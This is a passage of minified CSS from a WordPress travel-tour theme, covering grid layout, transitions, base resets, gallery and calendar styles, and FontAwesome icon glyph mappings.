11)}.ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-mobile-12 .ht-grid-item{width:calc(100% / 12)}.ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}.duration,a,.form-submit input[type="submit"],.cover-image.entry-image-link img,.tagcloud a:before,.footer-subscribe-form button,.theme-footer-menu .sub-menu,#scroll-to-top,.landing-btn,#preloader,.tour-lightbox-btn#goto-view-photos,#tour-3-slider .tour-3-slide-item:before,.tour-acc-head,.tl-remove-key button,.tl-image img,.tour-related .tns-controls button,.tour-related-item-wr,.wpcf7-form input[type="submit"],.element-blog__item--img img,.wd-dest-layout-grid .wdd-item:before,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-cont,.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-grid .wddc-desc,.wd-dest-layout-carousel .wddc-desc,.place-search-spn input,.wd-tours-layout-grid .wd-tour-item,.wd-tours-layout-grid .wd-tour-head img,.wd-tours-layout-carousel .wd-tour-head img,.wd-tours-layout-carousel .wdtc-title,.wd-tours-layout-carousel .wd-tour-content{-webkit-transition-duration:0.3s;transition-duration:0.3s}.delay,.wd-dest-layout-grid .wdd-item:before,.wd-dest-layout-carousel .wdd-item:before{-webkit-transition-delay:0.3s;transition-delay:0.3s}*,*:before,*:after{box-sizing:border-box;outline:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;background-color:#fff}body{overflow-x:hidden;margin:0;word-wrap:break-word}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,audio,canvas,progress,video{display:block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}ol{list-style:decimal}ul{list-style:disc}ul,ol{padding-left:20px}iframe,embed,figure,figcaption{border:0;margin:20px 0;max-width:100%}caption,th,td{font-weight:400;text-align:left}blockquote,blockquote:before,blockquote:after,q,q:before,q:after{content:""}img,video{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}audio,canvas,video{display:inline;zoom:1}.text-center{text-align:center}.d-flex{display:flex;display:-webkit-flex}.align-items-center{align-items:center;-webkit-align-items:center}.justify-content-center{justify-content:center;-webkit-justify-content:center}.cl{clear:both}.flw,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,#respond,#respond #comment,.comment-notes,.cmt-input,.cmt-input input,.cmt-textarea,#comments,#comments .navigation,.comment-list,.comment-list .children,.comment-item,.comment-text,.single-post .comment-list .comment,.single-post .wrap-rating,article.hentry,.content-wrap,.content-wrap .entry-content,.content-wrap .entry-footer,.content-wrap .entry-footer .blog-tagcloud,.content-wrap .entry-footer .theme-social-icon,.ht-pagination,.single-format-content,.theme-page-links,.cover-image,.elementor-widget,.widget select,.search-form,.search-field,.flickr-widget,.wpcf7,.wpcf7-form,.wpcf7-response-output,.error404 #main,.comment-post-pingback,.theme-footer,.footer-cta,.widget-box,.footer-subscribe-form input,.footer-subscribe-form button,.footer-copyright,#theme-menu-layout,.theme-header-layout,.header-box,#theme-page-header,.page-header,#theme-container,.page-content,.single-ht_tour #respond .wrap-rating,.single-ht_tour #respond #commentform,.single-ht_tour #respond #commentform p,.single-ht_tour #respond label,#reviews-detail,#reviews-detail dt,#reviews-detail dd,.review-content .rating-title,.fw-feedback,.fw-feedback .comment-body,.fw-feedback .fn,.comment-awaiting-moderation,.single-ht_tour #main,.tour-left-content,.tour-cover-image,.fake-navbox,.tour-navbox,.tour-under-title,.tour-gallery,.tour-desc,.tour-section,.tour-section iframe,.tour-table-info,.tour-accordion,.tour-acc-content,.single-tour-2 .tour-title-box,.tour-3-gallery,#tour-3-slider,.main-tour-list,.tour-list-sidebar,#tour-list-content,#tl-filter-key,#tl-list,.tour-view-list .tl-item,.tour-view-list .tl-content,.tour-view-list .tlc-short-info,.tour-view-grid .tl-content,.tour-view-grid .tlc-cat,.tl-sidebar-title,#tl-filter-form,#tour-list-date-field,#tour-list-keyword-field,.tl-term-list,.tl-price-field,.tl-price-field input,.tl-sidebar-block,.tl-sidebar-block>div,.tl-sidebar-block .slider,.tour-related,.tour-related-item-wr,#has-sidebar-sticky,.tour-sidebar,.tour-price-box,.tour-book-form,.tour-book-form select,.tour-book-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):not([type="file"]):not([type="reset"]):not([type="range"]),.tour-book-form input[type="file"],.tour-book-form textarea,.wpcf7-form>p,.wpcf7-form label,.wpcf7-form .wpcf7-form-control-wrap,.wpcf7-form input[type="submit"],.tour-contactform-tick,.tour-custumer-support,.wd-blog-list .element-blog__item,.place-search-spn label,.place-search-spn input,.wd-tours-layout-grid .wd-tour-item,.wd-tours-layout-grid .wd-tour-content{float:left;width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.float-left{float:left}.float-right{float:right}.float-none{float:none}.screen-reader-text,.sr-only,.plyr__sr-only{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sticky{background:#fff0}.bypostauthor{outline:none}.wp-caption{margin-bottom:15px;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption .wp-caption-text{font-size:13px;font-size:14px;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-icon img{margin:0 auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-item{width:100%;display:inline-block;text-align:center;vertical-align:top;margin-top:0!important}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;margin-bottom:0}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.alignright{float:right;margin:.375em 0 1.75em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.post-password-form label{float:left}.post-password-form input[type="password"]{height:36px;min-width:200px;max-width:100%;padding:0 10px;float:right;margin-left:10px;margin-right:10px;border:1px solid #ddd}.post-password-form input[type="submit"]{height:36px;padding:0 15px;cursor:pointer;border:0;float:left;background:#333;color:#fff}#wp-calendar{width:100%}#wp-calendar caption{text-align:left;margin-bottom:10px}#wp-calendar *{text-align:center}#wp-calendar #prev{text-align:left}#wp-calendar #next{text-align:right}#wp-calendar td,#wp-calendar th{padding:10px 5px}.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item{margin-top:15px}.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img{float:left}.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary{width:-webkit-calc(100% - 80px);width:-moz-calc(100% - 80px);width:calc(100% - 80px);margin-left:9px;float:left}.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a{font-weight:500;line-height:20px}.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span{font-size:12px}@font-face{font-family:"FontAwesome";src:url(/wp-content/themes/goto/fonts/fontawesome-webfont.eot);src:url(/wp-content/themes/goto/fonts/fontawesome-webfont.eot) format("embedded-opentype"),url(/wp-content/themes/goto/fonts/fontawesome-webfont.woff2) format("woff2"),url(/wp-content/themes/goto/fonts/fontawesome-webfont.woff) format("woff"),url(/wp-content/themes/goto/fonts/fontawesome-webfont.ttf) format("truetype"),url(/wp-content/themes/goto/fonts/fontawesome-webfont.svg) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa:before{font-family:"FontAwesome"!important}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.f